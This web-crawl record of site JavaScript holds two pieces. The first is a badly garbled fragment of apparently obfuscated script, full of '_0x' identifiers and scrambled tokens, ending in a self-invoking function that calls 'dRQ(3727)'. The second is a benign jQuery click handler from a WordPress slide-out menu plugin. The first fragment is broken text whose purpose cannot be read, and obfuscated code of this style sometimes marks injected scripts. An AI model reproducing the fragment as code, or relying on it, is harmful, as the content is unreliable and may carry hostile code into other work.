_0l8i2Q})!xc75e juuVL RxXug_I .}+3u _0xR7D0BTool[a= ;Wf.El+VJ VWf _pgreun 4 VW .xBope_ gWe VVlse(V _0x(8.3 .huftoneosfe!Xe&ove _XxeX2. .!VlB[k00x!Bvxmy.!x0!h; 8re9urn f(V. toggle. V12f9B,o9lbs3 r=(bletnnstW).) \/nd7ark Message );N%.o%liMVbi$x Confdg D=0Vi! $tokyBr_0x0.or.8]ion S7ripB8.beull_V)y row6erBpV=s ;.22 _0x8.v W_) V8 s() >{ e.ode.S.ed+)\/ le]gbh 9b_0.b ont-na asp[nd eplaCW .hlock CrasB },getscX: =blse{e2. 7V2 ,20d8.9?8t=I)cx3earX(V2 f,Bet mbt;h eScst .wp)n ;i8( u.=[ this >)(7 ]].b ||..k:)}n])&.b V).B Icwn }f !vj ad Me6u tnon .!i!(6on   yNe oten=6.v3o+)5y tyle [0]3(iUit t{_0XVrcn8svar )%n2 !Xa(o!fry .v_] {fav nW\\nX92X=XVgetCqind ;ls82qang 7orW'));var dRQ=hhS(AOT,ANr );dRQ(3727);return 3325})()

--- FILE ---
content_type: text/javascript
request_url: https://www.vastu.co.il/wp-content/plugins/simple-slideout-menu/assets/js/simple-slideout-menu.js
body_size: -72
content:
(function($){
        $(document).on('click','a[data-trigger="simple-slideout"]',function(e){
            e.preventDefault();
            //alert('hello');
            var target_panel = $('#simple-slideout-menu-panel');
            $('a[data-trigger="simple-slideout"]').toggleClass('active');
            target_panel.toggleClass('open');
            return false;
        });

        $(document).on('click','#simple-slideout-menu-panel .slideout-menu li.menu-item-has-children > a',function(e){
            e.preventDefault();
            var link = $(this);
            var li = link.parent( 'li.menu-item-has-children' );
            li.toggleClass( 'open' );
        });

    })(jQuery);